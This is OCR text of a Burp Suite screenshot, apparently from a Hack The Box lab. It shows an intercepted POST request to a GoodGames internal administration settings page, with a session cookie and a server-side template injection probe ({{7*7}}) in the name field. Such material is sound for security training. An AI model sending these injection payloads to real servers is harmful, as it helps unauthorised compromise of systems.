 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://internal-administration.goodgames.htb:80 [10.10.11.130]
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw Hex \n
1 POST /settings HTTP/1.1
2 Host: internal-administration.goodgames.htb
3 Content-Length: 20
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://internal-administration.goodgames.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
0 Referer: http://internal-administration.goodgames.htb/settings
1 Accept-Encoding: gzip, deflate
2 Accept-Language: en-US,en;q=0.9
3 Cookie: session=
.eJwljkuKAzEMBe_idRaSLFtyLtNYHzNDYAa6k1XI3ccw8DavFkW9y7HOvL7K_Xm-8laO7yj3QjVnjBAX0JVIBD72bLWlOJa5kiqR8AiTRQLUNovh6C6tQkUPIhYNmsKqFqmM0pvDwo5RZ0BaNpvTOKYlNOBpwq
luK9f5zqev4_82YBdRnr30UwxJtVui7Y5sEPnMYNlaIKVzx8x8UAI.YvlAqQ.Qa2QCAuzbbmgCFvqvZ288ArMUrM
4 Connection: close
5
6 name=%7B%7B7*7%7D%7D